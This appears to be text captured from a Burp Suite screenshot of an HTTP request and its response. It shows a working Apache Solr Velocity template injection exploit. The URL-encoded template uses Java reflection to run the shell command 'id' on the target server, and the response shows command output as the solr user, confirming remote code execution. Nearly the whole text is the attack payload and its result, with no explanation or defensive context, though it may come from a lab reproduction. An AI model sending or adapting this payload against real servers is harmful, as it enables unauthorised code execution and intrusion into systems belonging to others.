 Pretty Raw Hex \n ☰
1 GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.c
lass.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Strin
g%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInpu
tStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read())
)%23end HTTP/1.1
2 Host: 123.58.224.8:22811
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 56
5
6 0  uid=8983(solr) gid=8983(solr) groups=8983(solr)
7